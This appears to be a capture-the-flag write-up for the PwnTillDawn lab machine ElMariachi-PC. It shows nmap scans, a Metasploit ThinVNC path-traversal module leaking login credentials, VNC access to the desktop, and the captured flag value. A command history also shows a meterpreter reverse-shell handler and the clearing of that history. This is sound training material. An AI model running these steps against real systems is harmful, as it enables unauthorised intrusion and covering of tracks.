Get access to the PwnTillDawn Network

1. Read thoroughly the rules. Infringements may result in sanctions such as being banned from PwnTillDawn up to legal actions so please read them well!
   NOTE If this is the first time you approach offensive security and you don't know how to set up you testing environment, read our PwnTillDawn Testing Environment Guide
2. Download the connection pack below

   Connection Pack
3. Open your terminal and run `openvpn PwnTillDawn.ovpn`
4. Scan the network in the range **10.150.150.10** - **10.150.150.254** to find vulnerable targets!
5. Pick a machine and add it's IP address in the target section. This will allow you to get information about the target such as operating system, difficulty, and workload (number of PwnTillDawn users currently working on the machine). If you wish to work on a specific machine, you will need to click on it and click the "check-in" button. Checking into a target is extremely important as it is used to provide the load indicator. Additionally, you will only be able to get notified about upcoming reverts, request reverts, and submit flags if checked into a machine. Don't forget to check out when you no longer work on a machine.



```
┌──(kali㉿kali)-[~/Downloads]
└─$ nmap -sn 10.150.150.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 13:05 -0400
Nmap scan report for 10.150.150.2
Host is up (0.36s latency).
Nmap scan report for 10.150.150.11
Host is up (0.21s latency).
Nmap scan report for 10.150.150.12
Host is up (0.21s latency).
Nmap scan report for 10.150.150.13
Host is up (0.27s latency).
Nmap scan report for 10.150.150.15
Host is up (0.21s latency).
Nmap scan report for 10.150.150.17
Host is up (0.20s latency).
Nmap scan report for 10.150.150.18
Host is up (0.20s latency).
Nmap scan report for 10.150.150.21
Host is up (0.20s latency).
Nmap scan report for 10.150.150.27
Host is up (0.21s latency).
Nmap scan report for 10.150.150.38
Host is up (0.21s latency).
Nmap scan report for 10.150.150.48
Host is up (0.25s latency).
Nmap scan report for 10.150.150.55
Host is up (0.20s latency).
Nmap scan report for 10.150.150.56
Host is up (0.20s latency).
Nmap scan report for 10.150.150.57
Host is up (0.22s latency).
Nmap scan report for 10.150.150.59
Host is up (0.22s latency).
Nmap scan report for 10.150.150.66
Host is up (0.20s latency).
Nmap scan report for 10.150.150.69
Host is up (0.20s latency).
Nmap scan report for 10.150.150.100
Host is up (0.21s latency).
Nmap scan report for 10.150.150.111
Host is up (0.21s latency).
Nmap scan report for 10.150.150.113
Host is up (0.23s latency).
Nmap scan report for 10.150.150.122
Host is up (0.21s latency).
Nmap scan report for 10.150.150.123
Host is up (0.21s latency).
Nmap scan report for 10.150.150.129
Host is up (0.21s latency).
Nmap scan report for 10.150.150.130
Host is up (0.21s latency).
Nmap scan report for 10.150.150.134
```

```
Nmap scan report for 10.150.150.135
Host is up (0.21s latency).
Nmap scan report for 10.150.150.136
Host is up (0.21s latency).
Nmap scan report for 10.150.150.137
Host is up (0.21s latency).
Nmap scan report for 10.150.150.138
Host is up (0.23s latency).
Nmap scan report for 10.150.150.145
Host is up (0.23s latency).
Nmap scan report for 10.150.150.146
Host is up (0.20s latency).
Nmap scan report for 10.150.150.147
Host is up (0.20s latency).
Nmap scan report for 10.150.150.150
Host is up (0.20s latency).
Nmap scan report for 10.150.150.166
Host is up (0.21s latency).
Nmap scan report for 10.150.150.178
Host is up (0.22s latency).
Nmap scan report for 10.150.150.181
Host is up (0.22s latency).
Nmap scan report for 10.150.150.182
Host is up (0.22s latency).
Nmap scan report for 10.150.150.188
Host is up (0.22s latency).
Nmap scan report for 10.150.150.193
Host is up (0.22s latency).
Nmap scan report for 10.150.150.199
Host is up (0.22s latency).
Nmap scan report for 10.150.150.201
Host is up (0.20s latency).
Nmap scan report for 10.150.150.212
Host is up (0.20s latency).
Nmap scan report for 10.150.150.219
Host is up (0.21s latency).
Nmap scan report for 10.150.150.222
Host is up (0.21s latency).
Nmap scan report for 10.150.150.224
Host is up (0.21s latency).
Nmap scan report for 10.150.150.226
Host is up (0.22s latency).
Nmap scan report for 10.150.150.232
Host is up (0.22s latency).
Nmap scan report for 10.150.150.242
Host is up (0.23s latency).
Nmap done: 256 IP addresses (48 hosts up) scanned in 32.78 seconds

┌──(kali㉿kali)-[~/Downloads]
└─$
```

```
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p- 10.150.150.69
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 10:55 -0400
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 9.66% done; ETC: 11:05 (0:08:53 remaining)
Stats: 0:01:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 10.72% done; ETC: 11:04 (0:08:28 remaining)
Stats: 0:01:05 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 10.96% done; ETC: 11:04 (0:08:23 remaining)
Stats: 0:02:05 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 17.26% done; ETC: 11:07 (0:09:50 remaining)
Stats: 0:05:38 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 50.73% done; ETC: 11:06 (0:05:26 remaining)
Stats: 0:10:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 85.71% done; ETC: 11:06 (0:00:15 remaining)
Stats: 0:12:24 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.64% done; ETC: 11:07 (0:00:00 remaining)
Nmap scan report for 10.150.150.69
Host is up (0.17s latency).
Not shown: 65521 closed tcp ports (reset)
PORT      STATE SERVICE       VERSION
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-03-17T15:22:09+00:00; +14m14s from scanner time.
| rdp-ntlm-info:
|   Target_Name: ELMARIACHI-PC
|   NetBIOS_Domain_Name: ELMARIACHI-PC
|   NetBIOS_Computer_Name: ELMARIACHI-PC
|   DNS_Domain_Name: ElMariachi-PC
|   DNS_Computer_Name: ElMariachi-PC
|   Product_Version: 10.0.17763
|_  System_Time: 2026-03-17T15:21:39+00:00
| ssl-cert: Subject: commonName=ElMariachi-PC
| Not valid before: 2026-03-16T14:10:40
|_Not valid after:  2026-09-15T14:10:40
5040/tcp  open  unknown
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  msrpc         Microsoft Windows RPC
50417/tcp open  msrpc         Microsoft Windows RPC
60000/tcp open  unknown
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 404 Not Found
|     Content-Type: text/html
|     Content-Length: 177
|     Connection: Keep-Alive
|     <HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD><BODY><H1>404 Not Found</H1>The requested URL ni
ce%20ports%2C/Tri%6Eity.txt%2ebak was not found on this server.<P></BODY></HTML>
|   GetRequest:
|     HTTP/1.1 401 Access Denied
|     Content-Type: text/html
|     Content-Length: 144
|     Connection: Keep-Alive
|     WWW-Authenticate: Digest realm="ThinVNC", qop="auth", nonce="GAbxF0uC5kDI2UcCS4LmQA==", opaque=
"m2yqFi2usv3AY2yatY5TRmyNPAplB8C1oC"
|_    <HTML><HEAD><TITLE>401 Access Denied</TITLE></HEAD><BODY><H1>401 Access Denied</H1>The requeste
d URL requires authorization.<P></BODY></HTML>
1 service unrecognized despite returning data. If you know the service/version, please submit the fol
lowing fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port60000-TCP:V=7.98%I=7%D=3/17%Time=69B96D9F%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,179,"HTTP/1\.1\x20401\x20Access\x20Denied\r\nContent-Type:\x2
SF:0text/html\r\nContent-Length:\x20144\r\nConnection:\x20Keep-Alive\r\nWW
SF:W-Authenticate:\x20Digest\x20realm=\"ThinVNC\",\x20qop=\"auth\",\x20non
SF:ce=\"GAbxF0uC5kDI2UcCS4LmQA==\",\x20opaque=\"m2yqFi2usv3AY2yatY5TRmyNPA
SF:plB8C1oC\"\r\n\r\n<HTML><HEAD><TITLE>401\x20Access\x20Denied</TITLE></H
SF:EAD><BODY><H1>401\x20Access\x20Denied</H1>The\x20requested\x20URL\x20\x
SF:20requires\x20authorization\.<P></BODY></HTML>\r\n")%r(FourOhFourReques
SF:t,111,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20text/html\r
SF:\nContent-Length:\x20177\r\nConnection:\x20Keep-Alive\r\n\r\n<HTML><HEA
SF:D><TITLE>404\x20Not\x20Found</TITLE></HEAD><BODY><H1>404\x20Not\x20Foun
SF:d</H1>The\x20requested\x20URL\x20nice%20ports%2C/Tri%6Eity\.txt%2ebak\x
SF:20was\x20not\x20found\x20on\x20this\x20server\.<P></BODY></HTML>\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2026-03-17T15:21:42
|_  start_date: N/A
|_clock-skew: mean: 14m13s, deviation: 0s, median: 14m13s
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 762.16 seconds

┌──(kali㉿kali)-[~]
└─$
```

```
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session

IIIIII    dTb.dTb        _.---._
  II     4' v 'B   .'"".'/|\`."".'
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.   /  |  \  .'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'      `-._____|_.-'

I love shells --egypt


       =[ metasploit v6.4.116-dev                                 ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads     ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion         ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
```

```
msf > search ThinVNC

Matching Modules
================

   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/thinvnc_traversal  2019-10-16       normal  No     ThinVNC Directory Traversal


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/thinvnc_traversal

msf > use 0
msf auxiliary(scanner/http/thinvnc_traversal) > show options

Module options (auxiliary/scanner/http/thinvnc_traversal):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DEPTH     2                yes       Depth for Path Traversal
   FILEPATH  ThinVnc.ini      yes       The path to the file to read
   Proxies                    no        A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported pro
                                        xies: socks5, http, socks5h, sapni, socks4
   RHOSTS                     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
                                        asics/using-metasploit.html
   RPORT     8080             yes       The target port (TCP)
   SSL       false            no        Negotiate SSL/TLS for outgoing connections
   THREADS   1                yes       The number of concurrent threads (max one per host)
   VHOST                      no        HTTP server virtual host


View the full module info with the info, or info -d command.

msf auxiliary(scanner/http/thinvnc_traversal) > set RHOST 10.150.150.69
RHOST => 10.150.150.69
msf auxiliary(scanner/http/thinvnc_traversal) > set RPORT 60000
RPORT => 60000
msf auxiliary(scanner/http/thinvnc_traversal) > show options

Module options (auxiliary/scanner/http/thinvnc_traversal):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DEPTH     2                yes       Depth for Path Traversal
   FILEPATH  ThinVnc.ini      yes       The path to the file to read
   Proxies                    no        A proxy chain of format type:host:port[,type:host
                                        :port][ ... ]. Supported proxies: socks5, http, soc
                                        ks5h, sapni, socks4
   RHOSTS    10.150.150.69    yes       The target host(s), see https://docs.metasploit.c
                                        om/docs/using-metasploit/basics/using-metasploit.
                                        html
   RPORT     60000            yes       The target port (TCP)
   SSL       false            no        Negotiate SSL/TLS for outgoing connections
   THREADS   1                yes       The number of concurrent threads (max one per hos
                                        t)
   VHOST                      no        HTTP server virtual host


View the full module info with the info, or info -d command.

msf auxiliary(scanner/http/thinvnc_traversal) > exploit
[+] File ThinVnc.ini saved in: /home/kali/.msf4/loot/20260317134822_default_10.150.150.69_t
hinvnc.traversa_785414.txt
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/lib/recog/finger
print/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '
*' in regular expression
[+] Found credentials: desperado:TooComplicatedToGuessMeAhahahahahahahh
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/thinvnc_traversal) > interrupt: use the 'exit' command to quit
[-] Unknown command: interrupt:. Run the help command for more details.
```


http://10.150.150.69:60000
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
http://10.150.150.69:60000
This site is asking you to sign in.
Username
desperado
Password
Cancel
Sign in


ThinVNC
Not Secure
http://10.150.150.69:60000
thin
VNC
Machine:
Full Color
Mouse Control
Connect


File
Home
Share
View
Quick access
Search Quick access
Quick access
Desktop
Downloads
Documents
Pictures
Music
ThinVNC_1.0b1
Videos
OneDrive
This PC
Network
Frequent folders (7)
Desktop
This PC
Downloads
This PC
Documents
This PC
Pictures
This PC
Music
This PC
ThinVNC_1.0b1
This PC\Desktop
Videos
This PC
Recent files (5)
ThinVnc
This PC\Desktop\ThinVNC_1.0b1
thinvnc.app
This PC\Desktop\ThinVNC_1.0b1\web\js
FLAG67
This PC\Desktop
index
This PC\Desktop\ThinVNC_1.0b1\web
ThinVNC_1.0b1
This PC\Downloads
12 items
ENG
11:30
17/03/2026



2971f3459fe55db1237aad5e0f0a259a41633962

```
msf auxiliary(scanner/http/thinvnc_traversal) > history
1   msfconsole
2   use exploit/multi/handler
3   set payload linux/x86/meterpreter/reverse_tcp
4   exit
5   search ThinVNC
6   use 0
7   show options
8   set RHOST 10.150.150.69
9   set RPORT 60000
10  show options
11  exploit
12  interrupt: use the 'exit' command to quit
13  Interrupt: use the 'exit' command to quit
14  history
msf auxiliary(scanner/http/thinvnc_traversal) > history -c
[+] Command history and history file cleared
msf auxiliary(scanner/http/thinvnc_traversal) > history
1  history
msf auxiliary(scanner/http/thinvnc_traversal) >
```




online.pwntilldawn.com/Achievements/Details/30
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PwnTillDawn Online
Haziq04
ElMariachi-PC
HAS FALLEN!
COMPROMISED BY
Haziq04
On 17 March 2026
MARIACHI
PwnTillDawn Online Battlefield
brought to you by wizlynx group
Want to share your Achievement? Make your Profile Public so you can share your progress with your Network!


online.pwntilldawn.com/Target/Show/30
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PwnTillDawn Online
Haziq04
Dashboard
Targets
Rules
Leaderboard
My Achievements
Training Courses
Work With Us
Email Support
ElMariachi-PC
Check Out
IP Address
10.150.150.69
Operating System
Windows
Status
Active
Write-Up
Click To Read More
Flags
FLAG67
AUTOMATIC REVERT IN
03
33
25
Hours
Minutes
Seconds
Request Revert (3 requests left)


online.pwntilldawn.com/Target/Show/30
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PwnTillDawn Online
Haziq04
Dashboard
Targets
Rules
Leaderboard
My Achievements
Training Courses
Work With Us
Email Support
ElMariachi-PC
Check In
IP Address
10.150.150.69
Operating System
Windows
Status
Active
Write-Up
Click To Read More
Remember to Check In if you are working on this machine to unlock flag submission and machine reverts requests
Flags
FLAG67